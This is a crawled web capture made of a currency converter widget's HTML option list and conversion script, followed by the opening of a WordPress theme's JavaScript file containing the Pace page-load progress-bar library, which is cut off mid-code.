Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4613.25765" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.540626" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.04" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.740803" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.100001" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.940634" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.179443" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.393891" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.469203" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.589999" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.786128" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384498" value="OMR">OMR - Omani Rial</option><option data-rate="0.00052393" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.274297" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6737.414185" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35509" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.039996" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00039104" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.654647" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3344" value="RON">RON - Romanian Leu</option><option data-rate="1458.070288" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.740803" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.747656" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.931584" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749761" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.958815" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.062314" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01039372" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.327763" value="SOS">SOS - Somali Shilling</option><option data-rate="16.133969" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.697951" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.709274" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.216" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.390469" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.009082" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.32745" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2545" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.786959" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.918461" value="TND">TND - Tunisian Dinar</option><option data-rate="43.255599" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3494.100508" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.867942" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12119.814186" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="346.83882" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26269.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.969416" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.664901" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000112080" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.851228" value="EUR">EUR - Euro</option><option data-rate="0.740803" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.461372" value="AUD">AUD - Australian Dollar</option><option data-rate="1.37856" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.789852" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9736" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.3117" value="JPY">JPY - Japanese Yen</option><option data-rate="1.280705" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.692395" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.7379" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79625" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1463.229546" value="KRW">KRW - South Korean Won</option><option data-rate="17.481941" value="MXN">MXN - Mexican Peso</option><option data-rate="9.854722" value="NOK">NOK - Norwegian Krone</option><option data-rate="872.08" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.55" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.282301" value="BRL">BRL - Brazilian Real</option><option data-rate="75.996124" value="RUB">RUB - Russian Ruble</option><option data-rate="43.201407" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.039722" value="THB">THB - Thai Baht</option><option data-rate="3.572828" value="PLN">PLN - Polish Zloty</option><option data-rate="91.554366" value="INR">INR - Indian Rupee</option><option data-rate="0.0003406189" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.35411" value="ALL">ALL - Albanian Lek</option><option data-rate="129.684167" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1429.2501" value="ARS">ARS - Argentine Peso</option><option data-rate="379.08" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377016" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.30026" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.883518" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010782" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.537768" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.9233" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.670938" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.374684" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.283201" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960" value="BIF">BIF - Burundian Franc</option><option data-rate="4023.99521" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.204538" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83317" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="558.369014" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="558.369014" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="101.578529" value="XPF">XPF - CFP Franc</option><option data-rate="0.022086" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.963468" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3660.749522" value="COP">COP - Colombian Peso</option><option data-rate="421.999693" value="KMF">KMF - Comorian Franc</option><option data-rate="2180" value="CDF">CDF - Congolese Franc</option><option data-rate="490.824674" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.413735" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.646079" value="CZK">CZK - Czech Koruna</option><option data-rate="6.35758" value="DKK">DKK - Danish Krone</option><option data-rate="178" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.0514868312" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.1" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.0461" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.673" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.001419" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.740803" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.26455" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.500003" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.875" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.740803" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020342" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.66819" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.740803" value="GGP">GGP - Guernsey pound</option><option data-rate="8757.975688" value="GNF">GNF - Guinean Franc</option><option data-rate="209.157254" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.968558" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.37051" value="HNL">HNL - Honduran Lempira</option><option data-rate="324.9685" value="HUF">HUF - Hungarian Forint</option><option data-rate="124.28" value="ISK">ISK - Icelandic Króna</option><option data-rate="16830.422571" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.712104" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.136535" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.422593" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.740803" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="505.900824" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307068" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21602.343514" value="LAK">LAK - Laotian Kip</option><option data-rate="89525.729933" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.393891" value="LSL">LSL - Lesotho Loti</option><option data-rate="184.44545" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.363038" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.02961" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4613.25765" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.540626" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.04" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.740803" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.100001" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.940634" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.179443" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.393891" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.469203" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.589999" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.786128" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384498" value="OMR">OMR - Omani Rial</option><option data-rate="0.00052393" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.274297" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6737.414185" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35509" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.039996" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00039104" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.654647" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3344" value="RON">RON - Romanian Leu</option><option data-rate="1458.070288" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.740803" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.747656" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.931584" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749761" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.958815" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.062314" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01039372" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.327763" value="SOS">SOS - Somali Shilling</option><option data-rate="16.133969" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.697951" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.709274" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.216" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.390469" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.009082" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.32745" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2545" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.786959" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.918461" value="TND">TND - Tunisian Dinar</option><option data-rate="43.255599" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3494.100508" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.867942" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12119.814186" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="346.83882" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26269.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.969416" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">23 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0046 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js
body_size: 6950
content:
/*! pace 0.4.17 */
window.paceOptions = {
    ajax: true,
    document: false,
    eventLag: false,
    elements: false,
    startOnPageLoad: false
};
(function () { var a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V = [].slice, W = {}.hasOwnProperty, X = function (a, b) { function c() { this.constructor = a } for (var d in b) W.call(b, d) && (a[d] = b[d]); return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a }, Y = [].indexOf || function (a) { for (var b = 0, c = this.length; c > b; b++)if (b in this && this[b] === a) return b; return -1 }; for (t = { catchupTime: 500, initialRate: .03, minTime: 500, ghostTime: 500, maxProgressPerFrame: 10, easeFactor: 1.25, startOnPageLoad: !0, restartOnPushState: !0, restartOnRequestAfter: 500, target: "body", elements: { checkInterval: 100, selectors: ["body"] }, eventLag: { minSamples: 10, sampleCount: 3, lagThreshold: 3 }, ajax: { trackMethods: ["GET"], trackWebSockets: !1 } }, B = function () { var a; return null != (a = "undefined" != typeof performance && null !== performance ? "function" == typeof performance.now ? performance.now() : void 0 : void 0) ? a : +new Date }, D = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame, s = window.cancelAnimationFrame || window.mozCancelAnimationFrame, null == D && (D = function (a) { return setTimeout(a, 50) }, s = function (a) { return clearTimeout(a) }), F = function (a) { var b, c; return b = B(), (c = function () { var d; return d = B() - b, d >= 33 ? (b = B(), a(d, function () { return D(c) })) : setTimeout(c, 33 - d) })() }, E = function () { var a, b, c; return c = arguments[0], b = arguments[1], a = 3 <= arguments.length ? V.call(arguments, 2) : [], "function" == typeof c[b] ? c[b].apply(c, a) : c[b] }, u = function () { var a, b, c, d, e, f, g; for (b = arguments[0], d = 2 <= arguments.length ? V.call(arguments, 1) : [], f = 0, g = d.length; g > f; f++)if (c = d[f]) for (a in c) W.call(c, a) && (e = c[a], null != b[a] && "object" == typeof b[a] && null != e && "object" == typeof e ? u(b[a], e) : b[a] = e); return b }, p = function (a) { var b, c, d, e, f; for (c = b = 0, e = 0, f = a.length; f > e; e++)d = a[e], c += Math.abs(d), b++; return c / b }, w = function (a, b) { var c, d, e; if (null == a && (a = "options"), null == b && (b = !0), e = document.querySelector("[data-pace-" + a + "]")) { if (c = e.getAttribute("data-pace-" + a), !b) return c; try { return JSON.parse(c) } catch (f) { return d = f, "undefined" != typeof console && null !== console ? console.error("Error parsing inline pace options", d) : void 0 } } }, g = function () { function a() { } return a.prototype.on = function (a, b, c, d) { var e; return null == d && (d = !1), null == this.bindings && (this.bindings = {}), null == (e = this.bindings)[a] && (e[a] = []), this.bindings[a].push({ handler: b, ctx: c, once: d }) }, a.prototype.once = function (a, b, c) { return this.on(a, b, c, !0) }, a.prototype.off = function (a, b) { var c, d, e; if (null != (null != (d = this.bindings) ? d[a] : void 0)) { if (null == b) return delete this.bindings[a]; for (c = 0, e = []; c < this.bindings[a].length;)this.bindings[a][c].handler === b ? e.push(this.bindings[a].splice(c, 1)) : e.push(c++); return e } }, a.prototype.trigger = function () { var a, b, c, d, e, f, g, h, i; if (c = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], null != (g = this.bindings) ? g[c] : void 0) { for (e = 0, i = []; e < this.bindings[c].length;)h = this.bindings[c][e], d = h.handler, b = h.ctx, f = h.once, d.apply(null != b ? b : this, a), f ? i.push(this.bindings[c].splice(e, 1)) : i.push(e++); return i } }, a }(), null == window.Pace && (window.Pace = {}), u(Pace, g.prototype), C = Pace.options = u({}, t, window.paceOptions, w()), S = ["ajax", "document", "eventLag", "elements"], O = 0, Q = S.length; Q > O; O++)I = S[O], C[I] === !0 && (C[I] = t[I]); i = function (a) { function b() { return T = b.__super__.constructor.apply(this, arguments) } return X(b, a), b }(Error), b = function () { function a() { this.progress = 0 } return a.prototype.getElement = function () { var a; if (null == this.el) { if (a = document.querySelector(C.target), !a) throw new i; this.el = document.createElement("div"), this.el.className = "pace pace-active", document.body.className = document.body.className.replace("pace-done", ""), document.body.className += " pace-running", this.el.innerHTML = '<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>', null != a.firstChild ? a.insertBefore(this.el, a.firstChild) : a.appendChild(this.el) } return this.el }, a.prototype.finish = function () { var a; return a = this.getElement(), a.className = a.className.replace("pace-active", ""), a.className += " pace-inactive", document.body.className = document.body.className.replace("pace-running", ""), document.body.className += " pace-done" }, a.prototype.update = function (a) { return this.progress = a, this.render() }, a.prototype.destroy = function () { try { this.getElement().parentNode.removeChild(this.getElement()) } catch (a) { i = a } return this.el = void 0 }, a.prototype.render = function () { var a, b; return null == document.querySelector(C.target) ? !1 : (a = this.getElement(), a.children[0].style.width = "" + this.progress + "%", (!this.lastRenderedProgress || this.lastRenderedProgress | 0 !== this.progress | 0) && (a.children[0].setAttribute("data-progress-text", "" + (0 | this.progress) + "%"), this.progress >= 100 ? b = "99" : (b = this.progress < 10 ? "0" : "", b += 0 | this.progress), a.children[0].setAttribute("data-progress", "" + b)), this.lastRenderedProgress = this.progress) }, a.prototype.done = function () { return this.progress >= 100 }, a }(), h = function () { function a() { this.bindings = {} } return a.prototype.trigger = function (a, b) { var c, d, e, f, g; if (null != this.bindings[a]) { for (f = this.bindings[a], g = [], d = 0, e = f.length; e > d; d++)c = f[d], g.push(c.call(this, b)); return g } }, a.prototype.on = function (a, b) { var c; return null == (c = this.bindings)[a] && (c[a] = []), this.bindings[a].push(b) }, a }(), N = window.XMLHttpRequest, M = window.XDomainRequest, L = window.WebSocket, v = function (a, b) { var c, d, e, f; f = []; for (d in b.prototype) try { e = b.prototype[d], null == a[d] && "function" != typeof e ? f.push(a[d] = e) : f.push(void 0) } catch (g) { c = g } return f }, z = [], Pace.ignore = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("ignore"), c = b.apply(null, a), z.shift(), c }, Pace.track = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("track"), c = b.apply(null, a), z.shift(), c }, H = function (a) { var b; if (null == a && (a = "GET"), "track" === z[0]) return "force"; if (!z.length && C.ajax) { if ("socket" === a && C.ajax.trackWebSockets) return !0; if (b = a.toUpperCase(), Y.call(C.ajax.trackMethods, b) >= 0) return !0 } return !1 }, j = function (a) { function b() { var a, c = this; b.__super__.constructor.apply(this, arguments), a = function (a) { var b; return b = a.open, a.open = function (d, e) { return H(d) && c.trigger("request", { type: d, url: e, request: a }), b.apply(a, arguments) } }, window.XMLHttpRequest = function (b) { var c; return c = new N(b), a(c), c }, v(window.XMLHttpRequest, N), null != M && (window.XDomainRequest = function () { var b; return b = new M, a(b), b }, v(window.XDomainRequest, M)), null != L && C.ajax.trackWebSockets && (window.WebSocket = function (a, b) { var d; return d = new L(a, b), H("socket") && c.trigger("request", { type: "socket", url: a, protocols: b, request: d }), d }, v(window.WebSocket, L)) } return X(b, a), b }(h), P = null, x = function () { return null == P && (P = new j), P }, x().on("request", function (b) { var c, d, e, f; return f = b.type, e = b.request, Pace.running || C.restartOnRequestAfter === !1 && "force" !== H(f) ? void 0 : (d = arguments, c = C.restartOnRequestAfter || 0, "boolean" == typeof c && (c = 0), setTimeout(function () { var b, c, g, h, i, j; if (b = "socket" === f ? e.readyState < 2 : 0 < (h = e.readyState) && 4 > h) { for (Pace.restart(), i = Pace.sources, j = [], c = 0, g = i.length; g > c; c++) { if (I = i[c], I instanceof a) { I.watch.apply(I, d); break } j.push(void 0) } return j } }, c)) }), a = function () { function a() { var a = this; this.elements = [], x().on("request", function () { return a.watch.apply(a, arguments) }) } return a.prototype.watch = function (a) { var b, c, d; return d = a.type, b = a.request, c = "socket" === d ? new m(b) : new n(b), this.elements.push(c) }, a }(), n = function () { function a(a) { var b, c, d, e, f, g, h = this; if (this.progress = 0, null != window.ProgressEvent) for (c = null, a.addEventListener("progress", function (a) { return h.progress = a.lengthComputable ? 100 * a.loaded / a.total : h.progress + (100 - h.progress) / 2 }), g = ["load", "abort", "timeout", "error"], d = 0, e = g.length; e > d; d++)b = g[d], a.addEventListener(b, function () { return h.progress = 100 }); else f = a.onreadystatechange, a.onreadystatechange = function () { var b; return 0 === (b = a.readyState) || 4 === b ? h.progress = 100 : 3 === a.readyState && (h.progress = 50), "function" == typeof f ? f.apply(null, arguments) : void 0 } } return a }(), m = function () { function a(a) { var b, c, d, e, f = this; for (this.progress = 0, e = ["error", "open"], c = 0, d = e.length; d > c; c++)b = e[c], a.addEventListener(b, function () { return f.progress = 100 }) } return a }(), d = function () { function a(a) { var b, c, d, f; for (null == a && (a = {}), this.elements = [], null == a.selectors && (a.selectors = []), f = a.selectors, c = 0, d = f.length; d > c; c++)b = f[c], this.elements.push(new e(b)) } return a }(), e = function () { function a(a) { this.selector = a, this.progress = 0, this.check() } return a.prototype.check = function () { var a = this; return document.querySelector(this.selector) ? this.done() : setTimeout(function () { return a.check() }, C.elements.checkInterval) }, a.prototype.done = function () { return this.progress = 100 }, a }(), c = function () { function a() { var a, b, c = this; this.progress = null != (b = this.states[document.readyState]) ? b : 100, a = document.onreadystatechange, document.onreadystatechange = function () { return null != c.states[document.readyState] && (c.progress 